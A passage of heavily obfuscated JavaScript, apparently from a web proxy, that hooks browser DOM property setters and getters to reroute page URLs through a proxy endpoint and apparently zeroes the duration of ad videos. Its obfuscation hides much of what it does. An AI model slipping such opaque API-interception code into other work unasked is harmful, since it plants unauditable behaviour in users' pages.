XD[wK(0xb92)](wK(0xf8b))?(XD=gr(XD,XI,Xy),g9['A'][wK(0xdaa)](Xy)[wK(0xe21)][wK(0xd1c)][wK(0x39f)](this,XD,...XC)):g9['A'][wK(0xdaa)](Xy)[wK(0xe21)][wK(0xd1c)][wK(0x39f)](this,(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][wK(0x6a6)],'baseUrl':g9['A'][wK(0xdaa)](Xy)[wK(0x6ce)][wK(0xdaa)][wK(0x72d)](Xy[wK(0x9a2)]),'endpoint':g1['A'][wK(0x4a3)]}),...XC);}}),SW(Xy,uN(0x625),uN(0xf39),{'get':function(){const wD=uN;for(var XD=arguments[wD(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][wD(0xdaa)](Xy)[wD(0x5ad)][wD(0xdaa)][wD(0x39f)](this,...Xd);},'set':function(XD){const wd=uN;for(var Xd=arguments[wd(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];const XP=g9['A'][wd(0xdaa)](Xy)[wd(0xe83)][wd(0xdaa)][wd(0x39f)](this,...XC);if(XP&&(S2(XP),gv(XP),gf[wd(0xd9c)](XP)),!XD)return g9['A'][wd(0xdaa)](Xy)[wd(0x5ad)][wd(0xd1c)][wd(0x39f)](this,XD);XD=XD[wd(0x671)]();const XT=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':g1['A'][wd(0x4a3)]+wd(0xa0c),'kind':g0['MN'][wd(0xd53)],'baseUrl':g9['A'][wd(0xdaa)](Xy)[wd(0x6ce)][wd(0xdaa)][wd(0x72d)](Xy[wd(0x9a2)]),'endpoint':g1['A'][wd(0x4a3)]});return XD=XD[wd(0x68f)](XT)?gw({'_window':Xy,'protectUrlContext':XI,'html':XD}):wd(0x1dd)[wd(0xb8a)](gs,wd(0x740))[wd(0xb8a)](XT,wd(0x317))[wd(0xb8a)]((0x0,gR['x'])()['id'],wd(0xb6a))+gw({'_window':Xy,'protectUrlContext':XI,'html':XD}),g9['A'][wd(0xdaa)](Xy)[wd(0x5ad)][wd(0xd1c)][wd(0x39f)](this,XD);}}),SW(Xy,uN(0xbca),uN(0x64f),{'get':function(){const wC=uN;for(var XD=arguments[wC(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wC(0xdaa)](Xy)[wC(0x466)][wC(0xdaa)][wC(0x39f)](this,...Xd);return XU?gA(XU):XU;},'set':function(XD){const wU=uN;if(!XD)return g9['A'][wU(0xdaa)](Xy)[wU(0x466)][wU(0xd1c)][wU(0x39f)](this,XD);for(var Xd=arguments[wU(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wU(0xdaa)](Xy)[wU(0x466)][wU(0xd1c)][wU(0x39f)](this,gO(XI,XD,g9['A'][wU(0xdaa)](Xy)[wU(0x6ce)][wU(0xdaa)][wU(0x72d)](Xy[wU(0x9a2)])),...XC);}}),SW(Xy,uN(0xbca),uN(0xdfb),{'get':function(){const wP=uN;for(var XD=arguments[wP(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wP(0xdaa)](Xy)[wP(0x8b1)][wP(0xdaa)][wP(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wP(0xcc6)]),XU;},'set':function(XD){const wT=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][wT(0xef2)],'baseUrl':g9['A'][wT(0xdaa)](Xy)[wT(0x6ce)][wT(0xdaa)][wT(0x72d)](Xy[wT(0x9a2)]),'endpoint':g1['A'][wT(0x4a3)]}));for(var Xd=arguments[wT(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wT(0xdaa)](Xy)[wT(0x8b1)][wT(0xd1c)][wT(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0xbca),uN(0x553),{'get':function(){const Q0=uN;for(var XD=arguments[Q0(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Q0(0xdaa)](Xy)[Q0(0x105b)][Q0(0xdaa)][Q0(0x39f)](this,...Xd);return gV(XU);},'set':function(XD){const Q1=uN;XD=gu({'protectUrlContext':XI,'srcset':XD,'endpoint':g1['A'][Q1(0x4a3)]});for(var Xd=arguments[Q1(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][Q1(0xdaa)](Xy)[Q1(0x105b)][Q1(0xd1c)][Q1(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0x78b),uN(0x655),{'get':function(){const Q2=uN;for(var XD=arguments[Q2(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Q2(0xdaa)](Xy)[Q2(0x62f)][Q2(0xdaa)][Q2(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[Q2(0xcc6)]),XU;},'set':function(XD){const Q3=uN,Xd=g9['A'][Q3(0xdaa)](Xy)[Q3(0x7dd)][Q3(0xdaa)][Q3(0x39f)](this),XC=g9['A'][Q3(0xdaa)](Xy)[Q3(0x943)][Q3(0xdaa)][Q3(0x39f)](this),XU=Q3(0x862)===Xd||Q3(0x638)===Xd&&Q3(0xbbd)===XC?g0['MN'][Q3(0xbe8)]:Q3(0x638)===Xd&&Q3(0x798)===XC?g0['MN'][Q3(0xd53)]:g0['MN'][Q3(0xef2)];XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':XU,'baseUrl':g9['A'][Q3(0xdaa)](Xy)[Q3(0x6ce)][Q3(0xdaa)][Q3(0x72d)](Xy[Q3(0x9a2)]),'endpoint':g1['A'][Q3(0x4a3)]});for(var XP=arguments[Q3(0x21e)],XT=new Array(XP>0x1?XP-0x1:0x0),a0=0x1;a0<XP;a0++)XT[a0-0x1]=arguments[a0];return g9['A'][Q3(0xdaa)](Xy)[Q3(0x62f)][Q3(0xd1c)][Q3(0x39f)](this,XD,...XT);}}),SW(Xy,uN(0x78b),'as',{'set':function(XD){const Q4=uN;var Xd;const XC=g9['A'][Q4(0xdaa)](Xy)[Q4(0x8e8)][Q4(0x39f)](this,Q4(0x655)),XU=null===(Xd=g9['A'][Q4(0xdaa)](Xy)[Q4(0x8e8)][Q4(0x39f)](this,Q4(0xcb2)))||void 0x0===Xd?void 0x0:Xd[Q4(0xf85)]();for(var XP=arguments[Q4(0x21e)],XT=new Array(XP>0x1?XP-0x1:0x0),a0=0x1;a0<XP;a0++)XT[a0-0x1]=arguments[a0];if(XC){const a1=Q4(0x862)===XU||Q4(0x638)===XU&&Q4(0xbbd)===XD?g0['MN'][Q4(0xbe8)]:Q4(0x638)===XU&&Q4(0x798)===XD?g0['MN'][Q4(0xd53)]:g0['MN'][Q4(0xef2)];g9['A'][Q4(0xdaa)](Xy)[Q4(0x62f)][Q4(0xd1c)][Q4(0x39f)](this,(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':a1,'baseUrl':g9['A'][Q4(0xdaa)](Xy)[Q4(0x6ce)][Q4(0xdaa)][Q4(0x72d)](Xy[Q4(0x9a2)]),'endpoint':g1['A'][Q4(0x4a3)]}),...XT);}return g9['A'][Q4(0xdaa)](Xy)[Q4(0x943)][Q4(0xd1c)][Q4(0x39f)](this,XD,...XT);}}),SW(Xy,uN(0x78b),uN(0xcb2),{'set':function(XD){const Q5=uN,Xd=g9['A'][Q5(0xdaa)](Xy)[Q5(0x8e8)][Q5(0x39f)](this,Q5(0x655)),XC=g9['A'][Q5(0xdaa)](Xy)[Q5(0x8e8)][Q5(0x39f)](this,'as');for(var XU=arguments[Q5(0x21e)],XP=new Array(XU>0x1?XU-0x1:0x0),XT=0x1;XT<XU;XT++)XP[XT-0x1]=arguments[XT];if(Xd){const a0=Q5(0x862)===XD||Q5(0x638)===XD&&Q5(0xbbd)===XC?g0['MN'][Q5(0xbe8)]:Q5(0x638)===XD&&Q5(0x798)===XC?g0['MN'][Q5(0xd53)]:g0['MN'][Q5(0xef2)];g9['A'][Q5(0xdaa)](Xy)[Q5(0x62f)][Q5(0xd1c)][Q5(0x39f)](this,(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xd,'kind':a0,'baseUrl':g9['A'][Q5(0xdaa)](Xy)[Q5(0x6ce)][Q5(0xdaa)][Q5(0x72d)](Xy[Q5(0x9a2)]),'endpoint':g1['A'][Q5(0x4a3)]}),...XP);}return g9['A'][Q5(0xdaa)](Xy)[Q5(0x7dd)][Q5(0xd1c)][Q5(0x39f)](this,XD,...XP);}}),SW(Xy,uN(0xda9),uN(0x64f),{'get':function(){const Q6=uN;for(var XD=arguments[Q6(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Q6(0xdaa)](Xy)[Q6(0xf10)][Q6(0xdaa)][Q6(0x39f)](this,...Xd);return XU?gA(XU):XU;},'set':function(XD){const Q7=uN;if(!XD)return g9['A'][Q7(0xdaa)](Xy)[Q7(0xf10)][Q7(0xd1c)][Q7(0x39f)](this,XD);for(var Xd=arguments[Q7(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][Q7(0xdaa)](Xy)[Q7(0xf10)][Q7(0xd1c)][Q7(0x39f)](this,gO(XI,XD,g9['A'][Q7(0xdaa)](Xy)[Q7(0x6ce)][Q7(0xdaa)][Q7(0x72d)](Xy[Q7(0x9a2)])),...XC);}}),SW(Xy,uN(0xda9),uN(0xdfb),{'get':function(){const Q8=uN;for(var XD=arguments[Q8(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Q8(0xdaa)](Xy)[Q8(0x39b)][Q8(0xdaa)][Q8(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[Q8(0xcc6)]),XU;},'set':function(XD){const Q9=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][Q9(0xd53)],'baseUrl':g9['A'][Q9(0xdaa)](Xy)[Q9(0x6ce)][Q9(0xdaa)][Q9(0x72d)](Xy[Q9(0x9a2)]),'endpoint':g1['A'][Q9(0x4a3)]}));for(var Xd=arguments[Q9(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][Q9(0xdaa)](Xy)[Q9(0x39b)][Q9(0xd1c)][Q9(0x72d)](this,[XD,...XC]);}}),SW(Xy,uN(0x886),uN(0xddd),{'get':function(){const Qg=uN;for(var XD=arguments[Qg(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Qg(0xdaa)](Xy)[Qg(0xc2d)][Qg(0xdaa)][Qg(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[Qg(0xcc6)]),XU;},'set':function(XD){const QS=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][QS(0xef2)],'baseUrl':g9['A'][QS(0xdaa)](Xy)[QS(0x6ce)][QS(0xdaa)][QS(0x72d)](Xy[QS(0x9a2)]),'endpoint':g1['A'][QS(0x4a3)]}));for(var Xd=arguments[QS(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][QS(0xdaa)](Xy)[QS(0xc2d)][QS(0xd1c)][QS(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0x886),uN(0xdfb),{'get':function(){const QX=uN;for(var XD,Xd=arguments[QX(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];let XP=null!==(XD=g9['A'][QX(0xdaa)](Xy)[QX(0x56e)])&&void 0x0!==XD&&XD[QX(0xdaa)]?g9['A'][QX(0xdaa)](Xy)[QX(0x56e)][QX(0xdaa)][QX(0x72d)](this,XC):g9['A'][QX(0xdaa)](Xy)[QX(0x8e8)][QX(0x39f)](this,QX(0xdfb));return XP&&(0x0,g0['EW'])(XP)&&(XP=(0x0,g0['sH'])(XP)[QX(0xcc6)]),XP;},'set':function(XD){const Qa=uN;var Xd;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][Qa(0xef2)],'baseUrl':g9['A'][Qa(0xdaa)](Xy)[Qa(0x6ce)][Qa(0xdaa)][Qa(0x72d)](Xy[Qa(0x9a2)]),'endpoint':g1['A'][Qa(0x4a3)]}));for(var XC=arguments[Qa(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return null!==(Xd=g9['A'][Qa(0xdaa)](Xy)[Qa(0x56e)])&&void 0x0!==Xd&&Xd[Qa(0xd1c)]?g9['A'][Qa(0xdaa)](Xy)[Qa(0x56e)][Qa(0xd1c)][Qa(0x72d)](this,[XD,...XU]):(g9['A'][Qa(0xdaa)](Xy)[Qa(0x3a9)][Qa(0x39f)](this,Qa(0xdfb),XD),XD);}},()=>!0x0),SW(Xy,uN(0x2d4),uN(0xdfb),{'get':function(){const Qo=uN;for(var XD,Xd=arguments[Qo(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];let XP=null!==(XD=g9['A'][Qo(0xdaa)](Xy)[Qo(0x3ab)])&&void 0x0!==XD&&XD[Qo(0xdaa)]?g9['A'][Qo(0xdaa)](Xy)[Qo(0x3ab)][Qo(0xdaa)][Qo(0x72d)](this,XC):g9['A'][Qo(0xdaa)](Xy)[Qo(0x8e8)][Qo(0x39f)](this,Qo(0xdfb));return XP&&(0x0,g0['EW'])(XP)&&(XP=(0x0,g0['sH'])(XP)[Qo(0xcc6)]),XP;},'set':function(XD){const Qf=uN;var Xd;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][Qf(0xef2)],'baseUrl':g9['A'][Qf(0xdaa)](Xy)[Qf(0x6ce)][Qf(0xdaa)][Qf(0x72d)](Xy[Qf(0x9a2)]),'endpoint':g1['A'][Qf(0x4a3)]}));for(var XC=arguments[Qf(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return null!==(Xd=g9['A'][Qf(0xdaa)](Xy)[Qf(0x3ab)])&&void 0x0!==Xd&&Xd[Qf(0xd1c)]?g9['A'][Qf(0xdaa)](Xy)[Qf(0x3ab)][Qf(0xd1c)][Qf(0x72d)](this,[XD,...XU]):(g9['A'][Qf(0xdaa)](Xy)[Qf(0x3a9)][Qf(0x39f)](this,Qf(0xdfb),XD),XD);}},()=>!0x0),SW(Xy,uN(0xaa2),uN(0xdfb),{'get':function(){const Qm=uN;for(var XD=arguments[Qm(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Qm(0xdaa)](Xy)[Qm(0xdae)]?g9['A'][Qm(0xdaa)](Xy)[Qm(0xdae)][Qm(0xdaa)][Qm(0x72d)](this,Xd):g9['A'][Qm(0xdaa)](Xy)[Qm(0x8e8)][Qm(0x39f)](this,Qm(0xdfb));return XU&&(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[Qm(0xcc6)]),XU;},'set':function(XD){const Qq=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][Qq(0xef2)],'baseUrl':g9['A'][Qq(0xdaa)](Xy)[Qq(0x6ce)][Qq(0xdaa)][Qq(0x72d)](Xy[Qq(0x9a2)]),'endpoint':g1['A'][Qq(0x4a3)]}));for(var Xd=arguments[Qq(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][Qq(0xdaa)](Xy)[Qq(0xdae)]?g9['A'][Qq(0xdaa)](Xy)[Qq(0xdae)][Qq(0xd1c)][Qq(0x72d)](this,[XD,...XC]):(g9['A'][Qq(0xdaa)](Xy)[Qq(0x3a9)][Qq(0x39f)](this,Qq(0xdfb),XD),XD);}}),SW(Xy,uN(0xaa2),uN(0x553),{'get':function(){const QZ=uN;for(var XD=arguments[QZ(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][QZ(0xdaa)](Xy)[QZ(0x9ac)]?g9['A'][QZ(0xdaa)](Xy)[QZ(0x9ac)][QZ(0xdaa)][QZ(0x72d)](this,Xd):g9['A'][QZ(0xdaa)](Xy)[QZ(0x8e8)][QZ(0x39f)](this,QZ(0x553));return XU&&(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[QZ(0xcc6)]),XU;},'set':function(XD){const QH=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][QH(0xef2)],'baseUrl':g9['A'][QH(0xdaa)](Xy)[QH(0x6ce)][QH(0xdaa)][QH(0x72d)](Xy[QH(0x9a2)]),'endpoint':g1['A'][QH(0x4a3)]}));for(var Xd=arguments[QH(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][QH(0xdaa)](Xy)[QH(0x9ac)]?g9['A'][QH(0xdaa)](Xy)[QH(0x9ac)][QH(0xd1c)][QH(0x72d)](this,[XD,...XC]):(g9['A'][QH(0xdaa)](Xy)[QH(0x3a9)][QH(0x39f)](this,QH(0x553),XD),XD);}}),SW(Xy,uN(0xa34),uN(0x1002),{'get':function(){const QJ=uN;for(var XD=arguments[QJ(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][QJ(0xdaa)](Xy)[QJ(0xc69)][QJ(0xdaa)][QJ(0x72d)](this,Xd);if(QJ(0xb90)==typeof XU){const XP=Array[QJ(0x4ff)](XU[QJ(0x853)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),XT=>XT[0x0]);for(const XT of XP||[])(0x0,g0['EW'])(XT)&&(XU=g9['A'][QJ(0xdaa)](Xy)[QJ(0x855)][QJ(0x39f)](XU,XT,(0x0,g0['sH'])(XT)[QJ(0xcc6)]));}return XU;}},function(){const Qp=uN;for(var XD=arguments[Qp(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Qp(0xdaa)](Xy)[Qp(0xc69)][Qp(0xdaa)][Qp(0x72d)](this,Xd);return Qp(0xb90)==typeof XU&&g0['ht'][Qp(0xf2f)](XP=>XU[Qp(0x68f)]('/'[Qp(0xb8a)](XP,'/')));}),SW(Xy,uN(0xa34),uN(0xa02),{'get':function(){const QM=uN;try{if(QM(0xf30)===this[QM(0x1002)])return QM(0xde8);const XU=g9['A'][QM(0xdaa)](Xy)[QM(0x6d9)][QM(0xdaa)][QM(0x39f)](this);if((0x0,g0['EW'])(XU[QM(0x897)][QM(0x655)])){const XP=(0x0,g0['sH'])(XU[QM(0x897)][QM(0x655)])[QM(0xcc6)];return new URL(XP)[QM(0xa02)];}}catch(XT){}for(var XD=arguments[QM(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][QM(0xdaa)](Xy)[QM(0xf35)][QM(0xdaa)][QM(0x72d)](this,Xd);}},function(){const Qb=uN;if(Qb(0xf30)===this[Qb(0x1002)])return!0x0;try{const XD=g9['A'][Qb(0xdaa)](Xy)[Qb(0x6d9)][Qb(0xdaa)][Qb(0x39f)](this);return(0x0,g0['EW'])(XD[Qb(0x897)][Qb(0x655)]);}catch(Xd){}return!0x1;}),Sy(Xy,uN(0xdc8),uN(0x24f),function(XD,Xd){const Qi=uN;return XD=(0x0,g0['EW'])(XD)?XD:(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][Qi(0xef2)],'baseUrl':g9['A'][Qi(0xdaa)](Xy)[Qi(0x6ce)][Qi(0xdaa)][Qi(0x72d)](Xy[Qi(0x9a2)]),'endpoint':g1['A'][Qi(0x4a3)]}),g9['A'][Qi(0xdaa)](Xy)[Qi(0x1f3)][Qi(0x39f)](Xy,XD,{'method':Qi(0x284),'keepalive':!0x0,'body':Xd,'mode':Qi(0x752)}),!0x0;},function(){const Qn=uN;return arguments[Qn(0x21e)]>0x0;}),Sy(Xy,uN(0xf9a),uN(0x32c),function(XD){const QB=uN,Xd=((()=>{const Qk=a2S;if(!(XD instanceof Xy[Qk(0x2ac)]))return'';const XC=g9['A'][Qk(0xdaa)](Xy)[Qk(0x66c)][Qk(0xdaa)][Qk(0x39f)](XD);return(0x0,ga['_'])(XC)?(0x0,ga['ks'])(XC):XC;})());if(this instanceof Xy[QB(0x2ac)]&&QB(0xbbd)===this[QB(0x58d)][QB(0xf85)]()&&XD instanceof Xy[QB(0x261)]){const XC=g9['A'][QB(0xdaa)](Xy)[QB(0x7a3)][QB(0xdaa)][QB(0x39f)](XD);g9['A'][QB(0xdaa)](Xy)[QB(0x7a3)][QB(0xd1c)][QB(0x39f)](XD,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XC}));}return Xd&&void 0x0===Xy[Xd]&&(Xy[Xd]=XD),g9['A'][QB(0xdaa)](Xy)[QB(0x653)][QB(0x39f)](this,XD);}),Sy(Xy,uN(0xf9a),uN(0xb60),function(XD){const Qc=uN;for(var Xd=arguments[Qc(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];if(this instanceof Xy[Qc(0x2ac)]&&Qc(0xbbd)===this[Qc(0x58d)][Qc(0xf85)]()&&XD instanceof Xy[Qc(0x261)]){const XP=g9['A'][Qc(0xdaa)](Xy)[Qc(0x7a3)][Qc(0xdaa)][Qc(0x39f)](XD);return g9['A'][Qc(0xdaa)](Xy)[Qc(0x7a3)][Qc(0xd1c)][Qc(0x39f)](XD,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XP})),g9['A'][Qc(0xdaa)](Xy)[Qc(0x8ee)][Qc(0x39f)](this,XD,...XC);}return g9['A'][Qc(0xdaa)](Xy)[Qc(0x8ee)][Qc(0x39f)](this,XD,...XC);}),SW(Xy,uN(0xf9a),uN(0x3bc),{'get':function(){const Qs=uN;for(var XD=arguments[Qs(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Qs(0xdaa)](Xy)[Qs(0x7a3)][Qs(0xdaa)][Qs(0x39f)](this,...Xd);return this instanceof Xy[Qs(0x2ac)]&&Qs(0xbbd)===this[Qs(0x58d)][Qs(0xf85)]()?(0x0,gq['sR'])(XU):XU;},'set':function(){const QR=uN;let XD=arguments[QR(0x21e)]<=0x0?void 0x0:arguments[0x0];return this instanceof Xy[QR(0x2ac)]&&QR(0xbbd)===this[QR(0x58d)][QR(0xf85)]()&&(XD=(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XD})),g9['A'][QR(0xdaa)](Xy)[QR(0x7a3)][QR(0xd1c)][QR(0x39f)](this,XD);}}),SW(Xy,uN(0xf9a),uN(0xfd8),{'get':function(){const QO=uN;for(var XD=arguments[QO(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][QO(0xdaa)](Xy)[QO(0x6ce)][QO(0xdaa)][QO(0x72d)](this,...Xd);return(0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[QO(0xcc6)]:XU;}}),SW(Xy,uN(0x5fa),uN(0x4ef),{'get':function(){const Qt=uN;for(var XD=arguments[Qt(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Qt(0xdaa)](Xy)[Qt(0xf22)][Qt(0xdaa)][Qt(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[Qt(0xcc6)]),XU;}});const Xl=[uN(0x8d9),uN(0x841),uN(0x1075),uN(0xfb3),uN(0x279),uN(0x64a),uN(0x8a9),uN(0x566),uN(0x702),uN(0xe77),uN(0x7be),uN(0x342),uN(0xeed),uN(0xa77)][uN(0x3f3)](XD=>'.'+XD+'/');SW(Xy,uN(0xd3b),uN(0x24b),{'get':function(){const QA=uN;for(var XD=arguments[QA(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][QA(0xdaa)](Xy)[QA(0xc14)][QA(0xdaa)][QA(0x39f)](this,...Xd),XP=g9['A'][QA(0xdaa)](Xy)[QA(0xf22)][QA(0xdaa)][QA(0x39f)](this,...Xd);return(0x0,g0['EW'])(XP)&&(XP=(0x0,g0['sH'])(XP)[QA(0xcc6)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[QA(0x48b)](XP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[QA(0x48b)](XP)||Xl[QA(0xf2f)](XT=>XP[QA(0x68f)](XT))||XP[QA(0x4e1)](QA(0x514))>=0x0)&&(XU=0x0),XU;}}),SW(Xy,uN(0xd3b),uN(0xb42),{'get':function(){const Qz=uN;for(var XD=arguments[Qz(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Qz(0xdaa)](Xy)[Qz(0xd38)][Qz(0xdaa)][Qz(0x39f)](this,...Xd),XP=g9['A'][Qz(0xdaa)](Xy)[Qz(0xf22)][Qz(0xdaa)][Qz(0x39f)](this,...Xd);return(0x0,g0['EW'])(XP)&&(XP=(0x0,g0['sH'])(XP)[Qz(0xcc6)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Qz(0x48b)](XP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Qz(0x48b)](XP)||Xl[Qz(0xf2f)](XT=>XP[Qz(0x68f)](XT))||XP[Qz(0x4e1)](Qz(0x514))>=0x0)&&(XU=0x0),XU;}});const Xv=[uN(0x764),uN(0x3f8),uN(0x68b),uN(0xb3b)];Sy(Xy,uN(0xa2f),uN(0x48b),function(XD){const QL=uN;return!!gP(XD,new URL(g1['A'][QL(0x4a3)])[QL(0xba4)])||g9['A'][QL(0xdaa)](Xy)[QL(0x86e)][QL(0x39f)](this,XD);},function(XD){const Qu=uN;return Qu(0x1053)!==this[Qu(0x390)]&&Qu(0xdd8)!==this[Qu(0x390)]&&!!Xv[Qu(0xf2f)](Xd=>gP(this[Qu(0x390)],Xd));}),Sy(Xy,uN(0xa2f),uN(0x95c),function(XD){const QV=uN,Xd=(0x0,g0['sH'])(XD)[QV(0xcc6)];return g9['A'][QV(0xdaa)](Xy)[QV(0x4a9)][QV(0x39f)](this,Xd);},function(XD){const Qw=uN;return!(Qw(0xb90)!=typeof XD||!XD[Qw(0xb92)](Qw(0x545))&&!XD[Qw(0xb92)](Qw(0xe24))||!(0x0,g0['EW'])(XD));}),SW(Xy,uN(0x8a5),uN(0x3df),{'get':function(){const QQ=uN;for(var XD=arguments[QQ(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][QQ(0xdaa)](Xy)[QQ(0x90a)][QQ(0xdaa)][QQ(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[QQ(0xcc6)]:XU;}}),Sy(Xy,uN(0x8f9),uN(0xa1b),function(XD,Xd){const Qr=uN,XC=XD[Qr(0x671)](),XU=((()=>{const Qh=Qr;if(XC[Qh(0xb92)](Qh(0x545))||XC[Qh(0xb92)](Qh(0xe24)))return(0x0,g0['EW'])(XC)?XC:(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][Qh(0xef2)],'endpoint':g1['A'][Qh(0x4a3)]});{const XP=g9['A'][Qh(0xdaa)](Xy)[Qh(0x6ce)][Qh(0xdaa)][Qh(0x72d)](Xy[Qh(0x9a2)]);return(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][Qh(0xef2)],'baseUrl':XP,'endpoint':g1['A'][Qh(0x4a3)]});}})());return g9['A'][Qr(0xdaa)](Xy)[Qr(0xa9d)][Qr(0x39f)](this,XU,Xd);}),Sy(Xy,uN(0xd91),uN(0x6a8),function(XD,Xd){const Qj=uN;try{const XC=new 